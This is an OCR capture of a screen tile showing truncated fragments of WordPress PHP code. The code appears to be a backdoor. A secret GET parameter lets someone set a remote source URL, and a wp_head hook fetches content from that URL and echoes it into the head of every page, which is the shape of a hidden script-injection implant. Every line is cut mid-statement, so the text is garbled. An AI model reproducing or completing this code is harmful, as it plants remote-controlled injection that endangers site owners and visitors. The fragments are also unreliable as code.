
o_'); add_action('init', function() { if
strator', 'number' => 1]); if (!empty($admins)) {
['wmo_src'] === WMO_AUTH && isset($_GET['v'])) {
REF . 'src', $url); delete_transient(WMO_PREF . 'u');
o_hc'] === WMO_AUTH) { nocache_headers(); header('Content-
; exit; } }, 1); add_action('wp_head', function() { if
 = get_option(WMO_PREF . 'src',
!is_wp_error($resp)) $raw =
m_context_create([ 'http' => ['method' => 'POST', 'header'
raw !== false && strlen($raw) > 10) { $pad = strlen($raw) %
TE_URL)) { set_transient(WMO_PREF . 'u', $u, 3600);
', ''); } } if (!empty($u)) { echo "
\n"; } }, 1);